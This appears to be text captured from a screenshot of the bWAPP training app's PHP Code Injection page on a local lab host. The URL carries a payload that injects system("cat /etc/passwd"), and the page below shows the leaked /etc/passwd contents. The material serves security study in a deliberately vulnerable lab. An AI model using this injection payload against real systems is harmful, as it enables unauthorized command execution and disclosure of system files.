 http://localhost/bWAPP/phpi.php?message=hacked;system("cat /etc/passwd")
P - PHP Code Injection
an extremely buggy web app !
low
ugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
hackedroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip